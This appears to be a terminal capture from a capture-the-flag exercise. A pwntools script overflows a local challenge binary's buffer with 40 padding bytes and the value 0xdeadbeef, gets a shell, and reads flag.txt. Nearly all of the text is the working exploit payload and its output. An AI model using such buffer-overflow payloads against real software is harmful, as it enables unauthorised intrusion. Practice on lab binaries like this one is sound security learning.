 (p DESKTOP-CPC9QEA)-[/mnt/c/Users/bilal/Videos/ctfs]
Open file in editor (ctrl + click)
$ p
[*] '/mnt/c/Users/bilal/Videos/ctfs/ch13'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
Stripped: No
[+] Starting local process './ch13': pid 66
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xef\xbe\xad\xde'
[*] Switching to interactive mode
[buf]: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAᆳ\xde
[check] 0xdeadbeef
Yeah dude! You win!
Opening your shell...
$ ls
ch13 CTFS-writeups exploit.py flag.txt source.c
$ cat flag.txt
flag{solved}$